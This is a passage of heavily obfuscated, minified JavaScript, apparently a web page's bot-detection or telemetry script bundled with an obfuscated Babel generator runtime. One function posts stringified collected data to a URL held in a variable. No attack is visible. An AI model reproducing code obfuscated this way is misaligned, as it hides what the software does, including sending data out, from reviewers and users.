pAw=RQ[sl()[EM(fW)](cj,Hm,fJ)](bqw(gc(),zG[S8]),zG[bF]);if(Cj(tMw,undefined)&&HL(RQ[b7()[xn(Jv)](z0,z7,NUw,Z2,OL)](tMw))&&A8(tMw,zG[LY])){if(Cj(V7w[xL()[RA(Tj)](kI,cj,Z2,fp)],undefined)){RQ[sl()[EM(rZ)].call(null,Tx,HL({}),FP)](V7w[xL()[RA(Tj)].apply(null,[kI,cj,HL(HL([])),U7])]);}if(A8(pAw,zG[LY])&&A8(tMw,pAw)){V7w[xL()[RA(Tj)].call(null,kI,cj,N9,HL([]))]=RQ[sl()[EM(nE)](B7,H9,N6w)][gZ()[Mh(FY)](dN,KT,H9,PF,vX,m5w)](function(){Jmw();},pJ(tt(tMw,pAw),lG));}else{V7w[xL()[RA(Tj)].apply(null,[kI,cj,HL(HL({})),HL([])])]=RQ[sl()[EM(nE)].call(null,B7,FY,N6w)][gZ()[Mh(FY)](TP,KT,w9,PF,kg,m5w)](function(){Jmw();},pJ(jZw,zG[S8]));}}}jv.pop();if(Rcw){WNw();}};var Yxw=function(){var rjw=HL(HL(As));jv.push(GV);var HVw=A8(fN(V7w[xL()[RA(zV)](PW,ZA,Qj,HD)],wDw),l9)||A8(fN(V7w[xL()[RA(zV)](PW,ZA,Tx,KJ)],OOw),l9)||A8(fN(V7w[xL()[RA(zV)](PW,ZA,UC,In)],Ecw),l9)||A8(fN(V7w[xL()[RA(zV)](PW,ZA,zt,HL(HL({})))],SZw),zG[LY]);var AMw=A8(fN(V7w[xL()[RA(zV)].apply(null,[PW,ZA,vN,Z0])],ncw),l9);if(xZ(V7w[Oh()[R7(pF)](dC,Oz,wR,In,Bg)],HL([]))&&AMw){V7w[Oh()[R7(pF)].apply(null,[dC,Oz,cN,WL,Bg])]=HL(HL(q6));rjw=HL(HL(q6));}V7w[xL()[RA(zV)].call(null,PW,ZA,Qj,VW)]=l9;var ZZw=Npw();ZZw[Xj()[JO(B7)].apply(null,[H9,PF,rG,tY,IF,RO])](sl()[EM(IO)].call(null,SA,Hm,zc),CVw,HL(HL(q6)));ZZw[sl()[EM(Wfw)](TP,HL([]),n4w)]=function(){SAw&&SAw(ZZw,rjw,HVw);};var dZw=RQ[Xj()[JO(vX)].apply(null,[H9,xl,sz,SA,AG,RG])][sl()[EM(HO)].call(null,Fww,E7,ssw)](mRw);var Mmw=gl()[Lj(RG)](HL(HL(l9)),VD,Tk,hI)[sl()[EM(U7)].apply(null,[WL,hO,cx])](dZw,xZ(typeof b7()[xn(vN)],bV(sl()[EM(Z0)](tO,SA,j6w),[][[]]))?b7()[xn(Wt)](IL,tY,rZ,Ej,Sn):b7()[xn(TP)].call(null,j9,dT,Hh,GC,dC));ZZw[sl()[EM(bm)](TE,HL([]),rfw)](Mmw);jv.pop();};var dOw=function(TZw){if(TZw)return HL(HL(q6));var Hnw=D2w();var mcw=Hnw&&Hnw[Z2];return mcw&&rCw(mcw);};var Jmw=function(){jv.push(EL);V7w[sl()[EM(wk)](DQw,AG,MY)]=HL([]);jv.pop();GAw(HL(HL(q6)));};var Eww=pCw[As];var wsw=pCw[q6];var Sz=pCw[df];var Nnw=function(G7w){"@babel/helpers - typeof";jv.push(MO);Nnw=bg(sl()[EM(pF)](Jl,HL([]),QJ),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,vX,vc,qww])])&&bg(Oh()[R7(j9)].apply(null,[dN,Xx,gm,w9,AM]),typeof RQ[Oh()[R7(LY)].call(null,dN,USw,xl,g7,qww)][sl()[EM(TE)].apply(null,[Wg,vc,Hv])])?function(l9w){return xtw.apply(this,[G6,arguments]);}:function(KWw){return xtw.apply(this,[q,arguments]);};var xIw;return jv.pop(),xIw=Nnw(G7w),xIw;};var Rdw=function(){"use strict";var fGw=function(tsw,Z6w,C5w){return Kk.apply(this,[K9,arguments]);};var dlw=function(Umw,mhw,E7w,mIw){jv.push(ZSw);var plw=mhw&&FC(mhw[xL()[RA(dN)](qbw,Fww,Et,LY)],jMw)?mhw:jMw;var UDw=RQ[Cj(typeof b7()[xn(dC)],bV(xZ(typeof sl()[EM(GC)],'undefined')?sl()[EM(GC)](px,Qj,dM):sl()[EM(Z0)].call(null,tO,fW,Zm),[][[]]))?b7()[xn(l9)](j9,PP,gK,dN,qn):b7()[xn(Wt)](PF,Vp,AK,BBw,Wc)][xL()[RA(nE)](rsw,xk,HL([]),HL(HL(GC)))](plw[xL()[RA(dN)](qbw,Fww,HL([]),Xx)]);var DOw=new Hjw(mIw||[]);PZw(UDw,xL()[RA(zA)].apply(null,[cM,dA,kC,HL(HL([]))]),Kk(df,[gZ()[Mh(l9)](dT,MQw,z7,Z2,Xn,kO),Dcw(Umw,E7w,DOw)]));var zhw;return jv.pop(),zhw=UDw,zhw;};var jMw=function(){};var FGw=function(){};var chw=function(){};var BDw=function(fDw,wnw){function IZw(Jkw,Rnw,lMw,MVw){var b7w=xtw(I3,[fDw[Jkw],fDw,Rnw]);jv.push(Lk);if(Cj(sl()[EM(nh)].apply(null,[zt,HL(HL([])),UI]),b7w[gl()[Lj(sW)].call(null,HL(l9),Tx,vc,Y8)])){var HDw=b7w[xZ(typeof gl()[Lj(Wc)],bV('',[][[]]))?gl()[Lj(Wt)](Wt,HL(HL({})),NG,Pfw):gl()[Lj(vZ)](kC,HL(HL({})),fW,GF)],Lhw=HDw[gZ()[Mh(l9)](HL(l9),gk,z7,Z2,j9,kO)];var Kmw;return Kmw=Lhw&&bg(gl()[Lj(nE)](g7,HL(HL(GC)),U1w,Px),Nnw(Lhw))&&zcw.call(Lhw,sl()[EM(wg)].apply(null,[vV,Et,lqw]))?wnw[gl()[Lj(UC)](HL([]),HL(GC),CG,NV)](Lhw[xZ(typeof sl()[EM(UP)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[bO,MZ,k7]):sl()[EM(wg)].apply(null,[vV,MZ,lqw])])[Xj()[JO(U8)](H9,cD,nx,Hm,YT,Tm)](function(Ilw){jv.push(nh);IZw(gl()[Lj(tD)](U7,HL([]),KJ,IUw),Ilw,lMw,MVw);jv.pop();},function(xMw){jv.push(kn);IZw(sl()[EM(nh)](zt,HL({}),F8),xMw,lMw,MVw);jv.pop();}):wnw[gl()[Lj(UC)](HL([]),E7,CG,NV)](Lhw)[Xj()[JO(U8)].apply(null,[H9,PP,nx,vX,Z2,Tm])](function(OAw){jv.push(bR);HDw[gZ()[Mh(l9)](vN,mZ,Vp,Z2,nh,kO)]=OAw,lMw(HDw);jv.pop();},function(wmw){var sZw;jv.push(GV);return sZw=IZw(Cj(typeof sl()[EM(KC)],bV([],[][[]]))?sl()[EM(nh)].call(null,zt,z0,B8):sl()[EM(GC)](EHw,HL(HL(GC)),ck),wmw,lMw,MVw),jv.pop(),sZw;}),jv.pop(),Kmw;}MVw(b7w[xZ(typeof gl()[Lj(gY)],bV('',[][[]]))?gl()[Lj(Wt)](vZ,pF,ksw,tM):gl()[Lj(vZ)].call(null,zA,B7,fW,GF)]);jv.pop();}jv.push(QK);var D7w;PZw(this,xL()[RA(zA)].apply(null,[fA,dA,vN,dg]),Kk(df,[gZ()[Mh(l9)](PF,z6w,Hm,Z2,fp,kO),function BAw(VMw,Klw){var qmw=function(){return new wnw(function(Pxw,sDw){IZw(VMw,Klw,Pxw,sDw);});};jv.push(I3w);var nnw;return nnw=D7w=D7w?D7w[Xj()[JO(U8)](H9,lh,R6w,cN,kC,Tm)](qmw,qmw):qmw(),jv.pop(),nnw;}]));jv.pop();};var mmw=function(Hl){return Dm.apply(this,[Pq,arguments]);};var Jlw=function(Mm){return Dm.apply(this,[Oq,arguments]);};var Hjw=function(dDw){jv.push(ND);this[Cj(typeof gZ()[Mh(fW)],bV([],[][[]]))?gZ()[Mh(nE)](Wt,ZW,UC,PF,dC,cL):gZ()[Mh(Z0)].call(null,HL(GC),jD,cD,KUw,AG,bh)]=[Kk(df,[xL()[RA(xl)](VI,rZ,LY,xg),b7()[xn(PF)].apply(null,[xg,sW,HF,H9,Wfw])])],dDw[Cj(typeof xL()[RA(nh)],bV([],[][[]]))?xL()[RA(Xx)](WW,Wt,Ct,Ct):xL()[RA(HX)](PF,Aqw,E7,FY)](mmw,this),this[sl()[EM(vV)](fD,HL(HL({})),cv)](HL(l9));jv.pop();};var hIw=function(VZw){jv.push(Nbw);if(VZw||xZ(sl()[EM(Z0)](tO,HL({}),CJ),VZw)){var hjw=VZw[tIw];if(hjw){var qxw;return jv.pop(),qxw=hjw.call(VZw),qxw;}if(bg(Cj(typeof sl()[EM(Jv)],bV([],[][[]]))?sl()[EM(pF)].apply(null,[Jl,N9,XP]):sl()[EM(GC)].apply(null,[NR,dC,bl]),typeof VZw[Cj(typeof gl()[Lj(xE)],bV([],[][[]]))?gl()[Lj(tD)].call(null,HL(HL(l9)),HL([]),KJ,SF):gl()[Lj(Wt)](WL,lh,tR,UBw)])){var qZw;return jv.pop(),qZw=VZw,qZw;}if(HL(RQ[b7()[xn(Jv)](cN,WL,XW,Z2,OL)](VZw[sl()[EM(l9)](WA,HL({}),vF)]))){var shw=GX(GC),d7w=function klw(){jv.push(X5w);for(;g0(++shw,VZw[sl()[EM(l9)](WA,HL(HL(l9)),QP)]);)if(zcw.call(VZw,shw)){var Uxw;return klw[Cj(typeof gZ()[Mh(nE)],bV(sl()[EM(Z0)].call(null,tO,Lp,KZ),[][[]]))?gZ()[Mh(l9)].apply(null,[S8,kG,Pj,Z2,l9,kO]):gZ()[Mh(Z0)](bF,wx,FL,wx,hO,xR)]=VZw[shw],klw[sl()[EM(In)](gm,cN,Ik)]=HL(GC),jv.pop(),Uxw=klw,Uxw;}klw[gZ()[Mh(l9)](MZ,kG,Tx,Z2,HL(HL([])),kO)]=UOw;klw[sl()[EM(In)].call(null,gm,HL(GC),Ik)]=HL(l9);var NZw;return jv.pop(),NZw=klw,NZw;};var vZw;return vZw=d7w[gl()[Lj(tD)](cD,xg,KJ,SF)]=d7w,jv.pop(),vZw;}}throw new (RQ[gl()[Lj(UP)](kC,HL(HL([])),Ug,vI)])(bV(Nnw(VZw),sl()[EM(sL)](xl,vc,fC)));};jv.push(lww);Rdw=function DDw(){return Hlw;};var UOw;var Hlw={};var Ixw=RQ[b7()[xn(l9)].call(null,nh,N8,Aww,dN,qn)][xL()[RA(dN)](RN,Fww,l9,B7)];var zcw=Ixw[sl()[EM(vN)].call(null,Wc,HL({}),R5w)];var PZw=RQ[b7()[xn(l9)](tD,xE,Aww,dN,qn)][Xj()[JO(l9)](fW,HL(GC),Lsw,HL([]),S8,Rj)]||function(UFw,R0w,ZWw){return xtw.apply(this,[r3,arguments]);};var Fnw=bg(xZ(typeof sl()[EM(kg)],bV('',[][[]]))?sl()[EM(GC)].call(null,rz,Wt,Jww):sl()[EM(pF)](Jl,w9,QV),typeof RQ[Cj(typeof Oh()[R7(j9)],bV([],[][[]]))?Oh()[R7(LY)].call(null,dN,USw,Pj,xE,IZ):Oh()[R7(H9)].call(null,ZHw,NZ,Ct,Hm,Yg)])?RQ[Oh()[R7(LY)].apply(null,[dN,USw,dN,HL(HL([])),IZ])]:{};var tIw=Fnw[sl()[EM(TE)](Wg,Pj,NN)]||gl()[Lj(xE)].call(null,Ct,vV,Et,jI);var Fhw=Fnw[gl()[Lj(kg)](E7,z0,lh,fX)]||gZ()[Mh(cN)].call(null,Pj,R5w,Xx,cN,vZ,WQw);var bRw=Fnw[xL()[RA(fW)].apply(null,[vv,tL,Lp,nE])]||gl()[Lj(Wc)].call(null,nh,HL(HL(l9)),bh,DC);try{var Dnw=jv.length;var KGw=HL(HL(As));fGw({},sl()[EM(Z0)].call(null,tO,KJ,Y7));}catch(sjw){jv.splice(tt(Dnw,GC),Infinity,lww);fGw=function(wEw,YPw,Qtw){return xtw.apply(this,[KF,arguments]);};}Hlw[sl()[EM(tY)].apply(null,[NL,HL({}),NP])]=dlw;var xxw=xL()[RA(vZ)](QC,YUw,j9,v7);var Gcw=gl()[Lj(N9)].call(null,kg,Vp,x3w,HI);var LIw=gl()[Lj(Xx)](AG,Hm,Fg,fJ);var Ukw=sl()[EM(IF)](Sk,g7,kI);var Dhw={};var fkw={};fGw(fkw,tIw,function(){return xtw.apply(this,[K3,arguments]);});var MAw=RQ[b7()[xn(l9)](dN,vZ,Aww,dN,qn)][xL()[RA(N9)](vJ,Xn,Ep,HL(HL(GC)))];var kkw=MAw&&MAw(MAw(hIw([])));kkw&&Cj(kkw,Ixw)&&zcw.call(kkw,tIw)&&(fkw=kkw);var GZw=chw[xZ(typeof xL()[RA(S8)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[Tz,OL,xl,HL(HL([]))]):xL()[RA(dN)].call(null,RN,Fww,Zj,UC)]=jMw[xL()[RA(dN)].call(null,RN,Fww,B7,tY)]=RQ[Cj(typeof b7()[xn(PF)],bV(sl()[EM(Z0)].call(null,tO,TE,Y7),[][[]]))?b7()[xn(l9)](fW,H9,Aww,dN,qn):b7()[xn(Wt)](vZ,E7,HSw,UG,xV)][xZ(typeof xL()[RA(U8)],bV('',[][[]]))?xL()[RA(HX)](VW,OHw,VD,Wc):xL()[RA(nE)](Gww,xk,In,E7)](fkw);function zIw(Xkw){jv.push(RZ);[gl()[Lj(tD)].call(null,TP,tD,KJ,Tg),sl()[EM(nh)](zt,HL(GC),c8),Xj()[JO(dN)].call(null,dN,Pj,F3w,YT,GC,pF)][xL()[RA(Xx)].apply(null,[Pp,Wt,PF,UC])](function(Rlw){fGw(Xkw,Rlw,function(Pjw){var Lmw;jv.push(CO);return Lmw=this[xL()[RA(zA)](Zsw,dA,xl,Zj)](Rlw,Pjw),jv.pop(),Lmw;});});jv.pop();}function Dcw(jmw,L7w,llw){var bVw=xxw;return function(dVw,NMw){jv.push(k3w);if(xZ(bVw,LIw))throw new (RQ[sl()[EM(z0)].call(null,d4w,HL(HL({})),KN)])(Oh()[R7(PF)](B7,mqw,N9,HL({}),KUw));if(xZ(bVw,Ukw)){if(xZ(sl()[EM(nh)](zt,In,P8),dVw))throw NMw;var nMw;return nMw=Kk(df,[gZ()[Mh(l9)].apply(null,[HL([]),th,sW,Z2,HL(HL({})),kO]),UOw,sl()[EM(In)](gm,Jv,sD),HL(zG[LY])]),jv.pop(),nMw;}for(llw[xZ(typeof sl()[EM(UP)],'undefined')?sl()[EM(GC)].apply(null,[VO,Lp,WL]):sl()[EM(Ep)](Hn,HL(HL(GC)),WP)]=dVw,llw[gl()[Lj(vZ)](WZ,HL(HL(l9)),fW,st)]=NMw;;){var PVw=llw[sl()[EM(Lp)].call(null,z7,HL(HL({})),bY)];if(PVw){var Okw=IAw(PVw,llw);if(Okw){if(xZ(Okw,Dhw))continue;var nhw;return jv.pop(),nhw=Okw,nhw;}}if(xZ(gl()[Lj(tD)].call(null,N9,HL({}),KJ,Zt),llw[Cj(typeof sl()[EM(Hn)],bV([],[][[]]))?sl()[EM(Ep)](Hn,IL,WP):sl()[EM(GC)](Pg,HL(HL({})),ZL)]))llw[Xj()[JO(kC)](H9,fD,CA,HL([]),Hn,Xx)]=llw[xL()[RA(tD)](Qww,vV,Hn,N8)]=llw[gl()[Lj(vZ)](IF,IL,fW,st)];else if(xZ(sl()[EM(nh)].call(null,zt,UC,P8),llw[sl()[EM(Ep)](Hn,sg,WP)])){if(xZ(bVw,xxw))throw bVw=Ukw,llw[gl()[Lj(vZ)].apply(null,[vN,cN,fW,st])];llw[Oh()[R7(Jv)](HX,tM,hO,SA,pz)](llw[gl()[Lj(vZ)](HL(HL([])),dg,fW,st)]);}else xZ(Xj()[JO(dN)](dN,HL(HL({})),YA,VW,g7,pF),llw[sl()[EM(Ep)].apply(null,[Hn,bF,WP])])&&llw[xL()[RA(UC)](pN,sL,pF,HV)](Xj()[JO(dN)].call(null,dN,z7,YA,HL({}),cD,pF),llw[gl()[Lj(vZ)].call(null,KJ,UP,fW,st)]);bVw=LIw;var gOw=xtw(I3,[jmw,L7w,llw]);if(xZ(gl()[Lj(zA)].call(null,HL([]),vZ,dT,lW),gOw[gl()[Lj(sW)](E7,Wc,vc,PV)])){if(bVw=llw[sl()[EM(In)].call(null,gm,TP,sD)]?Ukw:Gcw,xZ(gOw[gl()[Lj(vZ)].apply(null,[Lp,N8,fW,st])],Dhw))continue;var Ikw;return Ikw=Kk(df,[gZ()[Mh(l9)].apply(null,[HL(HL(l9)),th,nE,Z2,l9,kO]),gOw[gl()[Lj(vZ)](H9,HL(HL(l9)),fW,st)],sl()[EM(In)].call(null,gm,WL,sD),llw[sl()[EM(In)](gm,HL([]),sD)]]),jv.pop(),Ikw;}xZ(sl()[EM(nh)](zt,Z2,P8),gOw[gl()[Lj(sW)].call(null,N9,dg,vc,PV)])&&(bVw=Ukw,llw[sl()[EM(Ep)].call(null,Hn,E7,WP)]=sl()[EM(nh)](zt,fW,P8),llw[gl()[Lj(vZ)](Tx,HL(l9),fW,st)]=gOw[gl()[Lj(vZ)](IL,Wc,fW,st)]);}jv.pop();};}function IAw(PIw,CRw){jv.push(JL);var PRw=CRw[xZ(typeof sl()[EM(B7)],'undefined')?sl()[EM(GC)](vK,wR,ql):sl()[EM(Ep)](Hn,v7,r2)];var pDw=PIw[Cj(typeof sl()[EM(bF)],bV('',[][[]]))?sl()[EM(TE)].apply(null,[Wg,sL,Lsw]):sl()[EM(GC)](tbw,B7,hx)][PRw];if(xZ(pDw,UOw)){var VDw;return CRw[sl()[EM(Lp)].apply(null,[z7,HL(HL({})),lm])]=null,xZ(sl()[EM(nh)](zt,WZ,M9),PRw)&&PIw[sl()[EM(TE)](Wg,TE,Lsw)][Xj()[JO(dN)](dN,gm,wZ,xl,sL,pF)]&&(CRw[sl()[EM(Ep)](Hn,bF,r2)]=Xj()[JO(dN)](dN,w9,wZ,HL({}),xg,pF),CRw[gl()[Lj(vZ)](HD,fD,fW,GW)]=UOw,IAw(PIw,CRw),xZ(sl()[EM(nh)](zt,HL(HL([])),M9),CRw[sl()[EM(Ep)].apply(null,[Hn,HD,r2])]))||Cj(Xj()[JO(dN)](dN,fD,wZ,xg,xl,pF),PRw)&&(CRw[xZ(typeof sl()[EM(Z0)],bV('',[][[]]))?sl()[EM(GC)](jK,HL(HL(l9)),KR):sl()[EM(Ep)].call(null,Hn,gm,r2)]=Cj(typeof sl()[EM(kg)],bV([],[][[]]))?sl()[EM(nh)](zt,dC,M9):sl()[EM(GC)](fD,zA,hbw),CRw[Cj(typeof gl()[Lj(sW)],bV('',[][[]]))?gl()[Lj(vZ)](vZ,FY,fW,GW):gl()[Lj(Wt)](FY,FY,VR,gg)]=new (RQ[gl()[Lj(UP)](N8,gm,Ug,BBw)])(bV(bV(sl()[EM(N8)](Bz,xl,ZV),PRw),xL()[RA(Hn)](sv,zO,xl,KJ)))),jv.pop(),VDw=Dhw,VDw;}var ZIw=xtw(I3,[pDw,PIw[sl()[EM(TE)](Wg,N9,Lsw)],CRw[xZ(typeof gl()[Lj(Jv)],bV([],[][[]]))?gl()[Lj(Wt)](HL([]),HL(l9),Zn,Ch):gl()[Lj(vZ)](nE,B7,fW,GW)]]);if(xZ(xZ(typeof sl()[EM(HX)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Rrw,WZ,YZ]):sl()[EM(nh)](zt,Xn,M9),ZIw[gl()[Lj(sW)].call(null,v7,SA,vc,n2)])){var BMw;return CRw[sl()[EM(Ep)](Hn,Pj,r2)]=sl()[EM(nh)](zt,vc,M9),CRw[gl()[Lj(vZ)](dg,HL([]),fW,GW)]=ZIw[gl()[Lj(vZ)](IF,PF,fW,GW)],CRw[sl()[EM(Lp)].call(null,z7,N8,lm)]=null,jv.pop(),BMw=Dhw,BMw;}var sxw=ZIw[gl()[Lj(vZ)].apply(null,[wg,N8,fW,GW])];var wkw;return wkw=sxw?sxw[sl()[EM(In)].call(null,gm,HL(l9),Aqw)]?(CRw[PIw[Cj(typeof gl()[Lj(cN)],bV([],[][[]]))?gl()[Lj(Hn)](B7,TE,xE,BHw):gl()[Lj(Wt)](z7,nh,wbw,dj)]]=sxw[gZ()[Mh(l9)].call(null,HL(HL(l9)),MUw,Lp,Z2,xl,kO)],CRw[gl()[Lj(tD)].apply(null,[YT,l9,KJ,XR])]=PIw[Xj()[JO(j9)].apply(null,[U8,HL(HL(l9)),gk,Hn,FY,Lp])],Cj(Xj()[JO(dN)](dN,Hn,wZ,wR,PF,pF),CRw[sl()[EM(Ep)](Hn,In,r2)])&&(CRw[sl()[EM(Ep)].apply(null,[Hn,UP,r2])]=Cj(typeof gl()[Lj(B7)],bV('',[][[]]))?gl()[Lj(tD)](vc,nE,KJ,XR):gl()[Lj(Wt)].call(null,vc,hO,vh,qL),CRw[Cj(typeof gl()[Lj(Wc)],bV('',[][[]]))?gl()[Lj(vZ)].call(null,S8,KJ,fW,GW):gl()[Lj(Wt)](SA,Wt,ksw,rqw)]=UOw),CRw[xZ(typeof sl()[EM(UP)],bV([],[][[]]))?sl()[EM(GC)](BT,fp,Ez):sl()[EM(Lp)](z7,U8,lm)]=null,Dhw):sxw:(CRw[sl()[EM(Ep)](Hn,v7,r2)]=Cj(typeof sl()[EM(zA)],bV([],[][[]]))?sl()[EM(nh)](zt,l9,M9):sl()[EM(GC)].apply(null,[UBw,l9,Bm]),CRw[gl()[Lj(vZ)].apply(null,[dC,HL(HL([])),fW,GW])]=new (RQ[gl()[Lj(UP)](YT,HL(HL(l9)),Ug,BBw)])(xL()[RA(Et)].apply(null,[kt,K1w,HD,HL({})])),CRw[sl()[EM(Lp)].call(null,z7,fD,lm)]=null,Dhw),jv.pop(),wkw;}FGw[xL()[RA(dN)].apply(null,[RN,Fww,GC,cN])]=chw;PZw(GZw,gl()[Lj(U8)].call(null,j9,HD,GHw,qP),Kk(df,[gZ()[Mh(l9)](HL(HL(GC)),HZ,Z0,Z2,HL(HL({})),kO),chw,b7()[xn(GC)].call(null,VD,GC,dM,Jv,n7),HL(l9)]));PZw(chw,gl()[Lj(U8)](Tx,Hm,GHw,qP),Kk(df,[gZ()[Mh(l9)].apply(null,[z7,HZ,sg,Z2,VD,kO]),FGw,b7()[xn(GC)].call(null,HL(l9),In,dM,Jv,n7),HL(wr[sl()[EM(gm)](z0,k7,rv)]())]));FGw[Xj()[JO(PF)](Z0,HV,Lsw,tD,Ct,K3w)]=fGw(chw,bRw,Oh()[R7(dC)].call(null,HX,Wc,Hn,tY,Lbw));Hlw[b7()[xn(dC)](vN,bF,T5w,gY,c3w)]=function(HGw){jv.push(xrw);var kDw=bg(xZ(typeof sl()[EM(AG)],'undefined')?sl()[EM(GC)](Mk,TE,dh):sl()[EM(pF)](Jl,HL(GC),wE),typeof HGw)&&HGw[gl()[Lj(U8)].call(null,E7,KJ,GHw,VR)];var SRw;return SRw=HL(HL(kDw))&&(xZ(kDw,FGw)||xZ(Cj(typeof Oh()[R7(Wt)],'undefined')?Oh()[R7(dC)](HX,Wc,In,kg,mrw):Oh()[R7(H9)].call(null,XO,Sn,TP,In,k1w),kDw[Xj()[JO(PF)](Z0,YT,XK,xE,v7,K3w)]||kDw[sl()[EM(vX)](K3w,xl,f2)])),jv.pop(),SRw;};Hlw[gl()[Lj(k7)].apply(null,[TE,HL({}),JA,j8])]=function(Uhw){jv.push(gbw);RQ[b7()[xn(l9)](E7,vX,RD,dN,qn)][sl()[EM(z7)](Mrw,HD,Xk)]?RQ[b7()[xn(l9)].apply(null,[Z0,UC,RD,dN,qn])][sl()[EM(z7)].call(null,Mrw,HL(HL(GC)),Xk)](Uhw,chw):(Uhw[sl()[EM(HD)](wg,IL,dE)]=chw,fGw(Uhw,bRw,Oh()[R7(dC)].apply(null,[HX,Wc,xl,HL({}),xR])));Uhw[xL()[RA(dN)](N7,Fww,HL(GC),tY)]=RQ[b7()[xn(l9)].apply(null,[Pj,Wt,RD,dN,qn])][xL()[RA(nE)](B4w,xk,B7,Jv)](GZw);var R7w;return jv.pop(),R7w=Uhw,R7w;};Hlw[xL()[RA(hO)](Jt,W5w,dT,tY)]=function(nFw){return xtw.apply(this,[Zf,arguments]);};zIw(BDw[xL()[RA(dN)].apply(null,[RN,Fww,HL(HL([])),tY])]);fGw(BDw[xL()[RA(dN)](RN,Fww,z7,U7)],Fhw,function(){return xtw.apply(this,[EF,arguments]);});Hlw[xL()[RA(k7)].apply(null,[K0,Il,zA,In])]=BDw;Hlw[gl()[Lj(TE)](vZ,E7,UP,Lsw)]=function(LGw,T7w,lAw,dcw,ZGw){jv.push(Vk);xZ(Np(l9),ZGw)&&(ZGw=RQ[xL()[RA(TE)].call(null,RN,JA,Vp,wR)]);var Ycw=new BDw(dlw(LGw,T7w,lAw,dcw),ZGw);var qOw;return qOw=Hlw[b7()[xn(dC)].call(null,HL(HL({})),VD,WI,gY,c3w)](T7w)?Ycw:Ycw[gl()[Lj(tD)](m8,zA,KJ,C8)]()[Xj()[JO(U8)].call(null,H9,VW,Vc,HL({}),nC,Tm)](function(EMw){jv.push(w7);var Vlw;return Vlw=EMw[sl()[EM(In)](gm,sL,vHw)]?EMw[gZ()[Mh(l9)].apply(null,[vV,GZ,Hn,Z2,HL(GC),kO])]:Ycw[gl()[Lj(tD)](HL(HL([])),gY,KJ,IK)](),jv.pop(),Vlw;}),jv.pop(),qOw;};zIw(GZw);fGw(GZw,bRw,gl()[Lj(nh)](Vp,HL([]),J7,IY));fGw(GZw,tIw,function(){return xtw.apply(this,[Sd,arguments]);});fGw(GZw,Cj(typeof xL()[RA(Xx)],bV('',[][[]]))?xL()[RA(nh)](pP,jm,In,sg):xL()[RA(HX)](Qj,Wn,Xx,B7),function(){return xtw.apply(this,[Z6,arguments]);});Hlw[sl()[EM(HV)](pn,vV,p8)]=function(xEw){return xtw.apply(this,[zq,arguments]);};Hlw[Xj()[JO(Jv)](dN,cD,HZ,E7,sL,W7)]=hIw;Hjw[Cj(typeof xL()[RA(PP)],bV([],[][[]]))?xL()[RA(dN)](RN,Fww,nC,N8):xL()[RA(HX)](z0,jl,HL([]),HL(HL([])))]=Kk(df,[gl()[Lj(U8)](Xx,HL(HL(l9)),GHw,qP),Hjw,sl()[EM(vV)].call(null,fD,g7,Ht),function ZDw(WMw){jv.push(Hm);if(this[Xj()[JO(dC)].call(null,H9,Hm,nV,PP,zt,Xn)]=l9,this[xZ(typeof gl()[Lj(z7)],bV('',[][[]]))?gl()[Lj(Wt)](LY,U8,dR,lh):gl()[Lj(tD)].call(null,B7,Et,KJ,Nqw)]=zG[LY],this[Xj()[JO(kC)].apply(null,[H9,sW,Bn,cD,z0,Xx])]=this[Cj(typeof xL()[RA(In)],bV('',[][[]]))?xL()[RA(tD)].apply(null,[rBw,vV,kC,pF]):xL()[RA(HX)](Erw,z0,KJ,H9)]=UOw,this[sl()[EM(In)].call(null,gm,wR,pT)]=HL(GC),this[sl()[EM(Lp)].apply(null,[z7,HL(l9),vbw])]=null,this[xZ(typeof sl()[EM(UP)],bV([],[][[]]))?sl()[EM(GC)](PD,wg,YT):sl()[EM(Ep)].apply(null,[Hn,HL({}),F7])]=gl()[Lj(tD)](HL(HL({})),HX,KJ,Nqw),this[gl()[Lj(vZ)](dC,Z2,fW,pww)]=UOw,this[gZ()[Mh(nE)](HL(HL([])),UUw,tD,PF,vc,cL)][xL()[RA(Xx)](cQw,Wt,WZ,HL(HL([])))](Jlw),HL(WMw))for(var tnw in this)xZ(xL()[RA(cN)](AK,rD,HL(l9),UP),tnw[xL()[RA(Z2)].call(null,XZ,N9,Wt,Xn)](l9))&&zcw.call(this,tnw)&&HL(RQ[b7()[xn(Jv)].call(null,HL(HL([])),xl,nZ,Z2,OL)](cA(tnw[Cj(typeof xL()[RA(In)],bV([],[][[]]))?xL()[RA(IF)](Ksw,cL,cN,MZ):xL()[RA(HX)](SG,Kj,HD,dC)](GC))))&&(this[tnw]=UOw);jv.pop();},gl()[Lj(wg)](wR,Jv,lV,l2),function(){return xtw.apply(this,[Pq,arguments]);},Oh()[R7(Jv)](HX,tM,B7,fp,Lsw),function xAw(z7w){jv.push(K6w);if(this[sl()[EM(In)].apply(null,[gm,Ct,Zrw])])throw z7w;var wGw=this;function FRw(ZMw,Nmw){jv.push(A1w);GOw[gl()[Lj(sW)](hO,w9,vc,cI)]=xZ(typeof sl()[EM(z0)],bV([],[][[]]))?sl()[EM(GC)](Ox,hO,hqw):sl()[EM(nh)](zt,HL([]),fb);GOw[gl()[Lj(vZ)](Lp,vX,fW,t9)]=z7w;wGw[gl()[Lj(tD)](IL,IL,KJ,X3w)]=ZMw;Nmw&&(wGw[sl()[EM(Ep)](Hn,HL(GC),VX)]=gl()[Lj(tD)](In,HD,KJ,X3w),wGw[gl()[Lj(vZ)](HL({}),xl,fW,t9)]=UOw);var H7w;return jv.pop(),H7w=HL(HL(Nmw)),H7w;}for(var Rkw=tt(this[gZ()[Mh(nE)].call(null,N9,WO,HD,PF,HL(HL(GC)),cL)][Cj(typeof sl()[EM(xE)],'undefined')?sl()[EM(l9)](WA,g7,UO):sl()[EM(GC)](DT,PP,Jh)],GC);ZC(Rkw,l9);--Rkw){var bmw=this[gZ()[Mh(nE)](xg,WO,Ct,PF,vX,cL)][Rkw],GOw=bmw[sl()[EM(YT)](qG,KC,RP)];if(xZ(b7()[xn(PF)](HL(HL([])),Qj,Pfw,H9,Wfw),bmw[xL()[RA(xl)].apply(null,[dI,rZ,HL(HL([])),Vp])])){var WGw;return WGw=FRw(xL()[RA(wg)](N5w,Jv,VW,HL(HL(GC)))),jv.pop(),WGw;}if(gM(bmw[xL()[RA(xl)](dI,rZ,g7,HL(HL(l9)))],this[Xj()[JO(dC)].apply(null,[H9,hx,Gz,lh,TP,Xn])])){var qhw=zcw.call(bmw,gl()[Lj(Et)](B7,FY,nC,MO)),tAw=zcw.call(bmw,Cj(typeof 